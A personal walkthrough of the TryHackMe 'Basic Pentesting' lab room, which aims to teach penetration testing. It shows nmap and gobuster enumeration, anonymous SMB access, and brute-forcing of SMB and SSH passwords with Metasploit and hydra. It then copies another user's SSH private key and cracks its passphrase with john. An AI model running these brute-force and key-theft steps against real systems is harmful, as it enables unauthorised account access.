https://tryhackme.com/room/basicpentestingjt
💭 Thoughts after doing the room
Usally I’m not really enthusiastic about background stories or “lore” in rooms, but this one was different because it was a little bit more realistic: People leaving notes that are relevant to the problem, so I enjoyed this one.
I also saw that the metasploit ssh bruteforce was really slow compared to hydra. I’ll have to check if there is something faster for metasploit some day.
Although it’s realistic I usually don’t like it if rooms hint on using “canons” like linpeas.sh because they have such a verbose output and you have to dig through output although it’s clear that the authors of the room want you to use one specific weakness.
Task 1: Web App Testing and Privilege Escalation
Deploy the machine and connect to our network
Yep
Find the services exposed by the machine
Store IP for faster commands later
IP=10.10.243.216
root@ip-10-10-138-220:~# nmap -T4 $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-28 21:03 BST
Nmap scan report for ip-10-10-243-216.eu-west-1.compute.internal (10.10.243.216)
Host is up (0.0012s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8009/tcp open ajp13
8080/tcp open http-proxy
MAC Address: 02:4B:89:F2:D4:AF (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.74 seconds
What is the name of the hidden directory on the web server(enter name without /)?
Scanning with gobuster since we’re looking for a hidden directory.
root@ip-10-10-138-220:~# gobuster dir --url http://$IP -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.243.216
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/03/28 21:06:12 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/development (Status: 301)
/index.html (Status: 200)
/server-status (Status: 403)
===============================================================
2023/03/28 21:06:12 Finished
===============================================================



There are two files in /development
User brute-forcing to find the username & password
I don’t know why user bruteforcing is necessary, because you can login as anonymous via SMB and the solution is there with the next step. Maybe they meant bruteforcing SMB to immediately see that an anonymous login is possible.
What is the username?
Connect to SMB with smbclient and download staff.txt
root@ip-10-10-138-220:~# smbclient //$IP/anonymous
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Apr 19 18:31:20 2018
.. D 0 Thu Apr 19 18:13:06 2018
staff.txt N 173 Thu Apr 19 18:29:55 2018
14318640 blocks of size 1024. 11093120 blocks available
smb: \> get staff.txt
getting file \staff.txt of size 173 as staff.txt (33.8 KiloBytes/sec) (average 33.8 KiloBytes/sec)
smb: \> exit
root@ip-10-10-138-220:~# cat staff.txt
Announcement to staff:
PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)
-Kay
What is the password?
So we know the user and then can try bruteforcing the SMB password for Jan. I’ll use Metsploit for this
using smb_login module
msf6 > use smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
[*] Using auxiliary/scanner/smb/smb_login
then set the options
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.243.216
RHOSTS => 10.10.243.216
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser Jan
SMBUser => Jan
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.243.216:445 - 10.10.243.216:445 - Starting SMB login bruteforce
[+] 10.10.243.216:445 - 10.10.243.216:445 - Success: '.\Jan:🤐'
only to realize that this information isn’t required. So I’ll try ssh with scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.243.216
RHOSTS => 10.10.243.216
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME jan
USERNAME => jan
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
It seem to be very slow, so I’ll try hydra to check if it’s better.
root@ip-10-10-138-220:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt $IP ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-28 21:34:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.243.216:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344142 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343662 to do in 970:29h, 16 active
[22][ssh] host: 10.10.243.216 login: jan password: 🤐
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-03-28 21:37:41
pretty fast result.
Enumerate the machine to find any vectors for privilege escalation
What is the name of the other user you found(all lower case)?
Login sucessfull, quick check for something obivious
jan@basic2:~$ whoami
jan
jan@basic2:~$ ls
jan@basic2:~$ sudo -l
[sudo] password for jan:
Sorry, user jan may not run sudo on basic2.
Checking the users via passwd
kay:x:1000:1000:Kay,,,:/home/kay:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
tomcat9:x:999:999::/home/tomcat9:/bin/false
jan:x:1001:1001::/home/jan:/bin/bash
There is one interesting user with the UID 1000
If you have found another user, what can you do with this information?
Because the task is “enumerate the machine” and there are no obious hints in the directory I’ll check the hints if they want the big guns. YEP. linPEAS it is
I download linPEAS and copy the script over, because the target machine has no internet connectivity
scp linpeas.sh jan@$IP:/tmp
In the output there is a section for readable files in other directories. It seems that I have access to the private key of kay.
Files inside others home (limit 20)
/home/kay/.profile
/home/kay/.viminfo
/home/kay/.bashrc
/home/kay/.bash_history
/home/kay/.lesshst
/home/kay/.ssh/authorized_keys
/home/kay/.ssh/id_rsa
/home/kay/.ssh/id_rsa.pub
/home/kay/.bash_logout
/home/kay/.sudo_as_admin_successful
/home/kay/pass.bak
/var/www/html/index.html
/var/www/html/development/dev.txt
/var/www/html/development/j.txt
I’ll also transfer this over
scp jan@$IP:/home/kay/.ssh/id_rsa .
trying to login
root@ip-10-10-138-220:~/basics# ssh -i ./id_rsa kay@$IP
Enter passphrase for key './id_rsa':
private key has a passphrase.
Converting the private key into a hash for john with ssh2john
root@ip-10-10-138-220:~/basics# locate ssh2john
/opt/john/ssh2john.py
root@ip-10-10-138-220:~/basics# /opt/john/ssh2john.py ./id_rsa > ssh.hash
Scanning with john. First I was running into a problem that it gave weird output like
Warning: only loading hashes of type “SSH”, but also saw type “tripcode”
but I noticed that I did the command syntax wrong.
Not working:
john ssh.hash --wordlist /usr/share/wordlists/rockyou.txt
Working:
john ssh.hash --wordlist=/usr/share/wordlists/rockyou.txt
root@ip-10-10-138-220:~/basics# john ssh.hash --wordlist=/usr/share/wordlists/rockyou.txt
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
🤐 (./id_rsa)
1g 0:00:00:11 DONE (2023-03-28 22:09) 0.08539g/s 1224Kp/s 1224Kc/s 1224KC/s Vamos
Session completed.
What is the final password you obtain?
logging in with ssh and checking the contents of the directory
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
🤐
